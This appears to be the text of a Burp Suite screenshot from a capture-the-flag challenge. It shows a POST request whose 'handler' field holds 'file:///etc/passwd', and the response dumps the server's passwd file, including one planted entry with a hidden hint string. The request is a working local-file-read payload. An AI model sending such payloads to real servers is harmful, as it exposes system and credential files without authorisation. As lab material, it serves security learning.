 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /testhook.php HTTP/1.1
2 Host: race.darkarmy.xyz:8999
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101
Firefox/80.0
4 Accept: */*
5 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 26
10 Origin: http://race.darkarmy.xyz:8999
11 Connection: close
12 Referer: http://race.darkarmy.xyz:8999/
13 Cookie: __cfduid=d8b1b0923d1d207592c247e7209bc519e1601054823
14
15 handler=file:///etc/passwd
Response
Raw Headers Hex
Pretty Raw Render \n Actions
5 Content-Length: 1326
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
28 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
29 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
30 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
31 _apt:x:104:65534::/nonexistent:/bin/false
32 localhost8080:x:5:60:darksecret-hiddenhere:/usr/games/another-server:/usr/sbin/nologin
33